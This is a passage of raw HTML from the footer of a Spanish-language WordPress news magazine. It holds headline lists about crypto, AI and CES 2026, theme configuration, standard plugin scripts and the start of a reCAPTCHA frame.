title","m7f_title_font_settings":"","m7f_title_font_family":"","m7f_title_font_size":"","m7f_title_font_line_height":"","m7f_title_font_style":"","m7f_title_font_weight":"","m7f_title_font_transform":"","m7f_title_font_spacing":"","m7f_title_":"","m7f_cat_font_title":"Article category tag","m7f_cat_font_settings":"","m7f_cat_font_family":"","m7f_cat_font_size":"","m7f_cat_font_line_height":"","m7f_cat_font_style":"","m7f_cat_font_weight":"","m7f_cat_font_transform":"","m7f_cat_font_spacing":"","m7f_cat_":"","m7f_meta_font_title":"Article meta info","m7f_meta_font_settings":"","m7f_meta_font_family":"","m7f_meta_font_size":"","m7f_meta_font_line_height":"","m7f_meta_font_style":"","m7f_meta_font_weight":"","m7f_meta_font_transform":"","m7f_meta_font_spacing":"","m7f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_8";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "64760";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "12952";
tdBlocksArray.push(block_tdi_6);
</script><h4 class="block-title"><span class="td-pulldown-size">Ultimas Noticias</span></h4><div id=tdi_6 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/informe-de-okx-sobre-la-brecha-generacional-en-cripto-la-generacion-z-confia-5-veces-mas-y-es-4-veces-mas-optimista-que-los-baby-boomers/"  rel="bookmark" class="td-image-wrap " title="Informe de OKX sobre la brecha generacional en cripto: «La Generación Z confía 5 veces más y es 4 veces más optimista que los Baby Boomers»" ><img class="entry-thumb" src="" alt="" title="Informe de OKX sobre la brecha generacional en cripto: «La Generación Z confía 5 veces más y es 4 veces más optimista que los Baby Boomers»" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/OKX-informe-Trust_es_1600x900-scaled.png?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/informe-de-okx-sobre-la-brecha-generacional-en-cripto-la-generacion-z-confia-5-veces-mas-y-es-4-veces-mas-optimista-que-los-baby-boomers/"  rel="bookmark" title="Informe de OKX sobre la brecha generacional en cripto: «La Generación Z confía 5 veces más y es 4 veces más optimista que los Baby Boomers»">Informe de OKX sobre la brecha generacional en cripto: «La Generación...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T15:39:29-03:00" >21/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/compras-con-ia-y-mas-fraudes-los-riesgos-digitales-que-marcaran-al-comercio-electronico-en-2026/"  rel="bookmark" class="td-image-wrap " title="Compras con IA y más fraudes: los riesgos digitales que marcarán al comercio electrónico en 2026" ><img class="entry-thumb" src="" alt="" title="Compras con IA y más fraudes: los riesgos digitales que marcarán al comercio electrónico en 2026" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Comercio-Electronico-2026.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/compras-con-ia-y-mas-fraudes-los-riesgos-digitales-que-marcaran-al-comercio-electronico-en-2026/"  rel="bookmark" title="Compras con IA y más fraudes: los riesgos digitales que marcarán al comercio electrónico en 2026">Compras con IA y más fraudes: los riesgos digitales que marcarán...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T12:45:01-03:00" >21/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/aprovechar-todo-el-potencial-de-la-ia-implica-mover-y-procesar-los-datos-de-forma-eficiente/"  rel="bookmark" class="td-image-wrap " title="Aprovechar todo el potencial de la IA implica mover y procesar los datos de forma eficiente" ><img class="entry-thumb" src="" alt="" title="Aprovechar todo el potencial de la IA implica mover y procesar los datos de forma eficiente" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/IA-datos-e1768961310124.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/aprovechar-todo-el-potencial-de-la-ia-implica-mover-y-procesar-los-datos-de-forma-eficiente/"  rel="bookmark" title="Aprovechar todo el potencial de la IA implica mover y procesar los datos de forma eficiente">Aprovechar todo el potencial de la IA implica mover y procesar...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T09:07:00-03:00" >21/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/las-tres-zonas-clave-de-adata-en-ces-2026-ia-vida-inteligente-y-estilo-gamer/"  rel="bookmark" class="td-image-wrap " title="Las tres zonas clave de ADATA en CES 2026: IA, vida inteligente y estilo gamer" ><img class="entry-thumb" src="" alt="" title="Las tres zonas clave de ADATA en CES 2026: IA, vida inteligente y estilo gamer" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/ADATA-CES-2026_Stand_5.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/las-tres-zonas-clave-de-adata-en-ces-2026-ia-vida-inteligente-y-estilo-gamer/"  rel="bookmark" title="Las tres zonas clave de ADATA en CES 2026: IA, vida inteligente y estilo gamer">Las tres zonas clave de ADATA en CES 2026: IA, vida...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T20:27:20-03:00" >20/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/innovaciones-de-asrock-para-gaming-y-alto-rendimiento-en-ces-2026/"  rel="bookmark" class="td-image-wrap " title="Innovaciones de ASRock para gaming y alto rendimiento en CES 2026" ><img class="entry-thumb" src="" alt="" title="Innovaciones de ASRock para gaming y alto rendimiento en CES 2026" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/ASRock-presenta-una-linea-de-PC-ampliada-y-su-nuevo-watercooler-AIO-en-CES-2026.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/innovaciones-de-asrock-para-gaming-y-alto-rendimiento-en-ces-2026/"  rel="bookmark" title="Innovaciones de ASRock para gaming y alto rendimiento en CES 2026">Innovaciones de ASRock para gaming y alto rendimiento en CES 2026</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T19:20:36-03:00" >20/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
</div>
</div> <!-- /.td-pb-row -->
</div>
</div> <!-- /.td-container -->
    <!-- Instagram -->
<!-- Footer -->
<div class="td-footer-container td-container">
<div class="td-pb-row">
<div class="td-pb-span12">
</div>
</div>
<div class="td-pb-row">
<div class="td-pb-span4">
<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.todoenunclick.com/"><img src="https://www.todoenunclick.com/wp-content/uploads/2018/01/logo-teuclick.png" alt="" title=""  width="306" height="56"/></a></div><div class="footer-text-wrap">Todo en un cllck es un Magazine Digital
de Noticias sobre empresas, negocios,
marketing, tecnología, gastronomía, vinos,
turismo, salud y tiempo libre, que lleva más
de 16 años en el mercado.</div><div class="footer-social-wrap td-social-style2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div>        </div>
<div class="td-pb-span4">
<div class="td_block_wrap td_block_7 tdi_8 td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"Incluso m\u00e1s noticias","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-93935","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_7";
block_tdi_8.post_count = "3";
block_tdi_8.found_posts = "64760";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "21587";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Incluso más noticias</span></h4><div id=tdi_8 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/informe-de-okx-sobre-la-brecha-generacional-en-cripto-la-generacion-z-confia-5-veces-mas-y-es-4-veces-mas-optimista-que-los-baby-boomers/"  rel="bookmark" class="td-image-wrap " title="Informe de OKX sobre la brecha generacional en cripto: «La Generación Z confía 5 veces más y es 4 veces más optimista que los Baby Boomers»" ><img class="entry-thumb" src="" alt="" title="Informe de OKX sobre la brecha generacional en cripto: «La Generación Z confía 5 veces más y es 4 veces más optimista que los Baby Boomers»" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/OKX-informe-Trust_es_1600x900-scaled.png?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/informe-de-okx-sobre-la-brecha-generacional-en-cripto-la-generacion-z-confia-5-veces-mas-y-es-4-veces-mas-optimista-que-los-baby-boomers/"  rel="bookmark" title="Informe de OKX sobre la brecha generacional en cripto: «La Generación Z confía 5 veces más y es 4 veces más optimista que los Baby Boomers»">Informe de OKX sobre la brecha generacional en cripto: «La Generación...</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T15:39:29-03:00" >21/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/compras-con-ia-y-mas-fraudes-los-riesgos-digitales-que-marcaran-al-comercio-electronico-en-2026/"  rel="bookmark" class="td-image-wrap " title="Compras con IA y más fraudes: los riesgos digitales que marcarán al comercio electrónico en 2026" ><img class="entry-thumb" src="" alt="" title="Compras con IA y más fraudes: los riesgos digitales que marcarán al comercio electrónico en 2026" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Comercio-Electronico-2026.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/compras-con-ia-y-mas-fraudes-los-riesgos-digitales-que-marcaran-al-comercio-electronico-en-2026/"  rel="bookmark" title="Compras con IA y más fraudes: los riesgos digitales que marcarán al comercio electrónico en 2026">Compras con IA y más fraudes: los riesgos digitales que marcarán...</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T12:45:01-03:00" >21/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/aprovechar-todo-el-potencial-de-la-ia-implica-mover-y-procesar-los-datos-de-forma-eficiente/"  rel="bookmark" class="td-image-wrap " title="Aprovechar todo el potencial de la IA implica mover y procesar los datos de forma eficiente" ><img class="entry-thumb" src="" alt="" title="Aprovechar todo el potencial de la IA implica mover y procesar los datos de forma eficiente" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/IA-datos-e1768961310124.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/aprovechar-todo-el-potencial-de-la-ia-implica-mover-y-procesar-los-datos-de-forma-eficiente/"  rel="bookmark" title="Aprovechar todo el potencial de la IA implica mover y procesar los datos de forma eficiente">Aprovechar todo el potencial de la IA implica mover y procesar...</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T09:07:00-03:00" >21/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>
<div class="td-pb-span4">
<div class="td_block_wrap td_block_popular_categories tdi_9 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando<span class="td-cat-no">21893</span></a></li><li><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios<span class="td-cat-no">20629</span></a></li><li><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología<span class="td-cat-no">16631</span></a></li><li><a href="https://www.todoenunclick.com/category/placeres/">Placeres<span class="td-cat-no">3945</span></a></li><li><a href="https://www.todoenunclick.com/category/marketing/">Marketing<span class="td-cat-no">760</span></a></li><li><a href="https://www.todoenunclick.com/category/motores/">Motores<span class="td-cat-no">548</span></a></li><li><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle<span class="td-cat-no">285</span></a></li></ul></div> <!-- ./block -->        </div>
</div>
</div>
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container td-container-border ">
<div class="td-pb-row">
<div class="td-pb-span8 td-sub-footer-menu">
<div class="td-pb-padding-side">
<div class="menu-menu-top-container"><ul id="menu-menu-top-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92714"><a href="https://www.todoenunclick.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-85379"><a href="https://www.todoenunclick.com/contactenos/">Contactenos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78770"><a href="https://www.todoenunclick.com/category/experiencias/">Experiencias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-92712"><a href="https://www.todoenunclick.com/guiaclick/">Guía Click</a></li>
</ul></div>                </div>
</div>
<div class="td-pb-span4 td-sub-footer-copy">
<div class="td-pb-padding-side">
&copy; Copyright 2023. Todos los derechos reservados                </div>
</div>
</div>
</div>
</div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag-child/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Koko Analytics v2.2.0 - https://www.kokoanalytics.com/ -->
<script type="text/javascript">
/* <![CDATA[ */
!function(){var e=window,r=e.koko_analytics;r.trackPageview=function(e,t){"prerender"==document.visibilityState||/bot|crawl|spider|seo|lighthouse|facebookexternalhit|preview/i.test(navigator.userAgent)||navigator.sendBeacon(r.url,new URLSearchParams({pa:e,po:t,r:0==document.referrer.indexOf(r.site_url)?"":document.referrer,m:r.use_cookie?"c":r.method[0]}))},e.addEventListener("load",function(){r.trackPageview(r.path,r.post_id)})}();
/* ]]> */
</script>
<!--
Theme: Newsmag by tagDiv.com 2025
Version: 5.4.3.4 (rara)
Deploy mode: deploy
uid: 697139090dd13
-->
<script type="module" src="https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/public-BuaRxp9K.js" id="wptelegram_widget-public-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.todoenunclick.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
"sitekey": "6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.33&amp;key=AIzaSyCP0jPlFGZFN_DLC3t7Jbux5yKLsK9dVIw&amp;libraries=places&amp;language=es" id="sabai-googlemaps-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/sabai.min.js" id="sabai-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai-googlemaps/assets/js/sabai-googlemaps-autocomplete.min.js" id="sabai-googlemaps-autocomplete-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/typeahead.bundle.min.js" id="twitter-typeahead-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect-highlight.min.js" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/bootstrap.min.js" id="sabai-bootstrap-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/bootstrap-growl.min.js" id="sabai-bootstrap-growl-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.scrollTo.min.js" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery-ajaxreadystate.min.js" id="jquery-ajaxreadystate-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/autosize.min.js" id="autosize-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.coo_kie.min.js" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.bxslider.min.js" id="jquery-bxslider-js"></script>
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-footer-js">
// if the theme has tdBackstr support, it means this already uses it
if ( 'undefined' !== typeof window.tdBackstr ) {
(function(){
// the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.todoenunclick.com/wp-content/uploads/2018/02/Puerto-Madero-2.jpg\' alt="Puerto-Madero-2">' );
wrapper_image_jquery_obj.append( image_jquery_obj );
jQuery( 'body' ).prepend( wrapper_image_jquery_obj );
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
td_backstr_item.image_jquery_obj = image_jquery_obj;
tdBackstr.add_item( td_backstr_item );
})();
}
</script>
<script>var td_res_context_registered_atts=[];</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.321 seconds, on 21/01/2026 @ 5:37 pm --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw&co=aHR0cHM6Ly93d3cudG9kb2VudW5jbGljay5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=j0ora3iza97f
body_size: 48602
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
